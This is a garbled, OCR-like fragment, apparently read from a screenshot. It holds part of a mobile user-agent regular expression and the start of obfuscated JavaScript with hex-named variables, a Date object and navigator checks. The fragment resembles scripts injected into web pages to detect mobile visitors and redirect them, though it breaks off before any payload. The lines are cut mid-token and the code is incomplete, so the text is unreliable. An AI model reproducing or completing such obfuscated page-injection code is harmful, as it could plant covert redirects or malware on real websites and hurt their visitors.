
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
7]|i\-)|qtek|r380|r600|raks|rim9|ro(v
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v7
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
{var _0xecfdx3= new Date( new Date
_0x446d[11]+ _0xecfdx3[_0x446
(navigator[_0x446d[3]]|| navigator[_